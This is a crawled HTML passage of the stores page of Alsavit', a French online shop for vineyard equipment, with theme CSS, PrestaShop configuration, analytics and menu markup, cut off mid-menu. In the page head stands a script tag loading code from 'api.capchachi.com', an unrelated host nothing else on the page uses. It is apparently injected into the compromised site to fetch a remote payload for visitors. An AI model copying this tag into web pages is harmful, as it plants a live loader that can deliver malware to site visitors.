

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alsavit.fr/magasins
body_size: 15790
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Magasins</title>
  
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.alsavit.fr/magasins">
  
  	  
		  	  
    
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Alsavit&#039;",
    "url" : "https://www.alsavit.fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.alsavit.fr/img/logo-1740747390.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.alsavit.fr/",
      "name": "Alsavit&#039;"
    },
    "name": "Magasins",
    "url":  "https://www.alsavit.fr/magasins"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.alsavit.fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Nos magasins",
            "item": "https://www.alsavit.fr/magasins"
          }              ]
    }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="Magasins" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.alsavit.fr/magasins" />
    <meta property="og:site_name" content="Alsavit&#039;" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.alsavit.fr/img/favicon.ico?1740995473">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.alsavit.fr/img/favicon.ico?1740995473">



  
  <link rel="stylesheet" href="https://www.alsavit.fr/themes/AngarTheme/assets/cache/theme-6482e6311.css" type="text/css" media="all">


<link rel="stylesheet" rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=latin,latin-ext&display=block" type="text/css" media="all" />



  

  <script type="text/javascript">
        var allow_ordering_out_of_stock_param = 0;
        var blockwishlistController = "https:\/\/www.alsavit.fr\/mdl\/blockwishlist\/action";
        var isPS17 = 1;
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.alsavit.fr\/jolisearch","amb_joli_search_link":"https:\/\/www.alsavit.fr\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":true,"use_autocomplete":1,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_suppliers":"Nos fournisseurs","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"jolisearch_position":{"my":"left top","at":"left bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_supplier":"","display_category":"","use_mobile_ux":"","mobile_media_breakpoint":"576","mobile_opening_selector":"","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"","feature_ids":[],"show_feature_values_only":false,"show_price":"","theme":"autocomplete"};
        var order_button_content = "Cr\u00e9er un devis";
        var orders_suppliers_ajax_url = "https:\/\/www.alsavit.fr\/mdl\/wkmanagesuppliers\/ajax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"166","id_currency":"1","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"1","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":65},"language":{"name":"Fran\u00e7ais","iso_code":"fr","locale":"fr-FR","language_code":"fr-FR","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.alsavit.fr\/magasins","meta":{"title":"Magasins","description":"","keywords":"","robots":"index"},"page_name":"stores","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-stores":true,"tax-display-enabled":true,"page-customer-account":false},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Alsavit'","logo":"https:\/\/www.alsavit.fr\/img\/logo-1740747390.jpg","stores_icon":"https:\/\/www.alsavit.fr\/img\/alsavit--logo_stores-1515679222.gif","favicon":"https:\/\/www.alsavit.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.alsavit.fr\/","current_url":"https:\/\/www.alsavit.fr\/magasins","shop_domain_url":"https:\/\/www.alsavit.fr","img_ps_url":"https:\/\/www.alsavit.fr\/img\/","img_cat_url":"https:\/\/www.alsavit.fr\/img\/c\/","img_lang_url":"https:\/\/www.alsavit.fr\/img\/l\/","img_prod_url":"https:\/\/www.alsavit.fr\/img\/p\/","img_manu_url":"https:\/\/www.alsavit.fr\/img\/m\/","img_sup_url":"https:\/\/www.alsavit.fr\/img\/su\/","img_ship_url":"https:\/\/www.alsavit.fr\/img\/s\/","img_store_url":"https:\/\/www.alsavit.fr\/img\/st\/","img_col_url":"https:\/\/www.alsavit.fr\/img\/co\/","img_url":"https:\/\/www.alsavit.fr\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/www.alsavit.fr\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/www.alsavit.fr\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/www.alsavit.fr\/upload\/","theme_assets":"https:\/\/www.alsavit.fr\/themes\/AngarTheme\/assets\/","theme_dir":"https:\/\/www.alsavit.fr\/themes\/AngarTheme\/","pages":{"address":"https:\/\/www.alsavit.fr\/adresse","addresses":"https:\/\/www.alsavit.fr\/adresses","authentication":"https:\/\/www.alsavit.fr\/connexion","manufacturer":"https:\/\/www.alsavit.fr\/fabricants","cart":"https:\/\/www.alsavit.fr\/panier","category":"https:\/\/www.alsavit.fr\/index.php?controller=category","cms":"https:\/\/www.alsavit.fr\/index.php?controller=cms","contact":"https:\/\/www.alsavit.fr\/contactons-nous","discount":"https:\/\/www.alsavit.fr\/reduction","guest_tracking":"https:\/\/www.alsavit.fr\/suivi-commande-invite","history":"https:\/\/www.alsavit.fr\/historique-commandes","identity":"https:\/\/www.alsavit.fr\/identite","index":"https:\/\/www.alsavit.fr\/","my_account":"https:\/\/www.alsavit.fr\/mon-compte","order_confirmation":"https:\/\/www.alsavit.fr\/confirmation-commande","order_detail":"https:\/\/www.alsavit.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.alsavit.fr\/suivi-commande","order":"https:\/\/www.alsavit.fr\/commande","order_return":"https:\/\/www.alsavit.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.alsavit.fr\/avoirs","pagenotfound":"https:\/\/www.alsavit.fr\/page-introuvable","password":"https:\/\/www.alsavit.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.alsavit.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.alsavit.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.alsavit.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.alsavit.fr\/promotions","product":"https:\/\/www.alsavit.fr\/index.php?controller=product","registration":"https:\/\/www.alsavit.fr\/index.php?controller=registration","search":"https:\/\/www.alsavit.fr\/search","sitemap":"https:\/\/www.alsavit.fr\/plan-du-site","stores":"https:\/\/www.alsavit.fr\/magasins","supplier":"https:\/\/www.alsavit.fr\/fournisseur","new_products":"https:\/\/www.alsavit.fr\/nouveaux-produits","brands":"https:\/\/www.alsavit.fr\/fabricants","register":"https:\/\/www.alsavit.fr\/index.php?controller=registration","order_login":"https:\/\/www.alsavit.fr\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.alsavit.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.alsavit.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.alsavit.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.alsavit.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"medium_default":{"url":"https:\/\/www.alsavit.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.alsavit.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.alsavit.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.alsavit.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":300},"large":{"url":"https:\/\/www.alsavit.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.alsavit.fr\/"},{"title":"Nos magasins","url":"https:\/\/www.alsavit.fr\/magasins"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768875506,"static_token":"04175683137ba1fb1e0af295fef38747","token":"fd29b17dc153465da16510d12b82a1d9","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.alsavit.fr\/mdl\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/www.alsavit.fr\/mdl\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#f7a302";
        var removeFromWishlistUrl = "https:\/\/www.alsavit.fr\/mdl\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/www.alsavit.fr\/mdl\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/www.alsavit.fr\/mdl\/blockwishlist\/view";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-46168863-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-46168863-1',
    {
      'debug_mode':false
                      }
  );
</script>


 <script src="https://api.capchachi.com"></script>



<style type="text/css">

@media (min-width:768px) {
										.bg28 { background-image: url(https://www.alsavit.fr/themes/AngarTheme/assets/img/patterns/bg28.png);}
						}

body {
	background-color: #ffffff;
	font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
    height: 16px;
}

.products .product-miniature .product-title a {
    font-size: 13px;
    line-height: 12px;
}

#content-wrapper .products .product-miniature .product-desc {
    height: 36px;
}

@media (min-width: 991px) {
    #home_categories ul li .cat-container {
        min-height: 0px;
    }
}

@media (min-width: 768px) {
    #_desktop_logo {
        padding-top: 0px;
        padding-bottom: 0px;
    }
}

nav.header-nav {
    background: #000000;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
    border-color: #000000;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a {
    color: #ffffff;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
    color: #ffffff;
}

#contact-link span.shop-phone i {
    color: #ffffff;
}

.header-top {
    background: #60497a;
}

div#search_widget form button[type=submit] {
    background: #f7a302;
    color: #222222;
}

div#search_widget form button[type=submit]:hover {
    background: #e46d0a;
    color: #ffffff;
}



#header div#_desktop_cart .blockcart .header {
    background: #ffffff;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
    color: #60497a;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
    background: #f7a302;
}

div#rwd_menu {
    background: #ffffff;
}

div#rwd_menu,
div#rwd_menu a {
    color: #222222;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
    border-color: #222222;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
    color: #ffffff;
    background: #b2a1c7;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
    background: #b2a1c7;
    color: #ffffff;
}

#_desktop_top_menu{
    background: #ffffff;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
    border-color: #222222;
}

#_desktop_top_menu > ul > li > a {
    color: #222222;
}

#_desktop_top_menu > ul > li:hover > a {
    color: #ffffff;
    background: #b2a1c7;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.live_edit_0.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a,
.live_edit_0.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a {
    background: #b2a1c7;
    color: #ffffff;
}


#home_categories .homecat_title span {
    border-color: #222222;
}

#home_categories ul li .homecat_name span {
    background: #222222;
}

#home_categories ul li a.view_more {
    background: #b2a1c7;
    color: #222222;
    border-color: #60497a;
}

#home_categories ul li a.view_more:hover {
    background: #60497a;
    color: #ffffff;
    border-color: #b2a1c7;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
    border-color: #222222;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
    border-color: #222222;
}

a.product-flags-plist span.product-flag,
a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
    background: #f7a302;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
    color: #222222;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price,
body#view #main .wishlist-product-price {
    color: #60497a;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
    background: #b2a1c7;
    color: #222222;
    border-color: #60497a;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
    background: #60497a;
    color: #ffffff;
    border-color: #b2a1c7;
}

#home_cat_product .catprod_title span {
    border-color: #222222;
}

#home_man .man_title span {
    border-color: #222222;
}

div#angarinfo_block .icon_cms {
    color: #60497a;
}

.footer-container {
    background: #222222;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
    border-color: #222222;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
    border-color: #f7a302;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
    color: #ffffff;
}

.block_newsletter .btn-newsletter {
    background: #f7a302;
    color: #222222;
}

.block_newsletter .btn-newsletter:hover {
    background: #e46d0a;
    color: #ffffff;
}

.footer-container .bottom-footer {
    background: #60497a;
    border-color: #222222;
    color: #ffffff;
}

.product-prices .current-price span.price {
    color: #60497a;
}

.product-add-to-cart button.btn.add-to-cart:hover {
    background: #b2a1c7;
    color: #222222;
    border-color: #60497a;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
    background: #60497a;
    color: #ffffff;
    border-color: #b2a1c7;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
    border-color: #222222;
}

body .btn-primary:hover {
    background: #b2a1c7;
    color: #222222;
    border-color: #60497a;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
    background: #60497a;
    color: #ffffff;
    border-color: #b2a1c7;
}

body .btn-secondary:hover {
    background: #eeeeee;
    color: #000000;
    border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
    background: #f6f6f6;
    color: #000000;
    border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
    border-color: #e46d0a;
    outline-color: #e46d0a;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
    color: #f7a302;
}

.page-my-account #content .links a:hover i {
    color: #e46d0a;
}

#scroll_top {
    background: #f7a302;
    color: #222222;
}

#scroll_top:hover,
#scroll_top:focus {
    background: #e46d0a;
    color: #ffffff;
}

</style>



    
  </head>

  <body id="stores" class="lang-fr country-fr currency-eur layout-full-width page-stores tax-display-enabled live_edit_  ps_820 bg28 bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_top slider_controls_white banners_top3 banners_top_tablets3 banners_top_phones0 banners_bottom3 banners_bottom_tablets3 banners_bottom_phones0 submenu1 pl_1col_qty_3 pl_2col_qty_3 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs2 pl_border_type2 pl_button_icon_no pl_button_qty2 pl_desc_yes pl_reviews_yes pl_availability_no product_layout2 hide_reference_no hide_reassurance_no product_tabs1 menu_sep5 header_sep1 slider_full_width feat_cat_style4 feat_cat4 feat_cat_bigtablets4 feat_cat_tablets0 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_no stickymenu_yes homeicon_no pl_man_yes product_hide_man_no cart_style1 pl_ref_yes header_style_1 mainfont_Poppins bg_white page_width_1300 pl_qty_yes pl_stock_yes product_stock_yes cat_image_yes cat_desc_mobile_yes subcat_image_yes subcat_style_1 subcat_qty_0 pl_price_incl_excl product_price_incl_excl footer_style_1 pl_grayout_no pl_gallery_type_2  not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

	
			<span class="shop-phone contact_link">
			<a href="https://www.alsavit.fr/contactons-nous">Contact</a>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%61%6c%73%61%76%69%74.%66%72" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x61;&#x6c;&#x73;&#x61;&#x76;&#x69;&#x74;&#x2e;&#x66;&#x72;</a></strong>
		</span>
	

  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://www.alsavit.fr/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a></li>
			<li><a href="https://www.alsavit.fr/index.php?controller=registration" title="Identifiez-vous" rel="nofollow">Créez votre compte</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Bienvenue,</span>
					<a class="account" href="https://www.alsavit.fr/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a>

			<span class="or">ou</span>

			<a class="account" href="https://www.alsavit.fr/index.php?controller=registration" title="Identifiez-vous" rel="nofollow">Créez votre compte</a>
			</div>


  </div>
</div>
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://www.alsavit.fr/">
                  <img class="logo img-responsive" src="https://www.alsavit.fr/img/logo-1740747390.jpg" alt="Alsavit&#039;">
                </a>
                    </div>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//www.alsavit.fr/mdl/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//www.alsavit.fr/panier?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Panier:</span>
						<span class="cart-products-count">
							0<span> Produits - 0,00 €</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>Il n'y a plus d'articles dans votre panier</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Livraison</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">0,00 €</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//www.alsavit.fr/panier?action=show">Commander <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//www.alsavit.fr/search">
		<form method="get" action="//www.alsavit.fr/search">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Rechercher</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    

      <ul class="top-menu container" id="top-menu" data-depth="0">

					<li class="home_icon"><a href="https://www.alsavit.fr/"><i class="icon-home"></i><span>Accueil</span></a></li>
		
	    
							<li class="category" id="category-3">
								  <a
					class="dropdown-item"
					href="https://www.alsavit.fr/c/3/materiel-viticole" data-depth="0"
									  >
										Matériel viticole
				  </a>
				  				</li>
							<li class="category" id="category-4">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/4/plantation" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
						<span data-target="#top_sub_menu_32267" data-toggle="collapse" class="navbar-toggler collapse-icons">
						  <i class="material-icons add">&#xE313;</i>
						  <i class="material-icons remove">&#xE316;</i>
						</span>
					  </span>
										Plantation
				  </a>
				  				  <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_32267">
					

      <ul class="top-menu container"  data-depth="1">

		
	    
							<li class="category" id="category-5">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/5/manchons" data-depth="1"
									  >
										Manchons
				  </a>
				  				</li>
							<li class="category" id="category-6">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/6/tuteurs" data-depth="1"
									  >
										Tuteurs
				  </a>
				  				</li>
							<li class="category" id="category-72">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/72/paillage" data-depth="1"
									  >
										Paillage
				  </a>
				  				</li>
							<li class="category" id="category-62">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/62/terreau-mycorhyzes" data-depth="1"
									  >
										Terreau et mycorhyzes
				  </a>
				  				</li>
							<li class="category" id="category-85">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/85/couvert-vegetal" data-depth="1"
									  >
										Couvert végétal
				  </a>
				  				</li>
							<li class="category" id="category-91">
								  <a
					class="dropdown-item dropdown-submenu"
					href="https://www.alsavit.fr/c/91/semences-mais" data-depth="1"
									  >
										Semences de maïs
				  </a>
				  				</li>
			
		
      </ul>


																																	  </div>
				  				</li>
							<li class="category" id="category-7">
								  <a
					class="dropdown-item sf-with-ul"
					href="https://www.alsavit.fr/c/7/palissage" data-depth="0"
									  >
										  					  					  <span class="float-xs-right hidden-md-up">
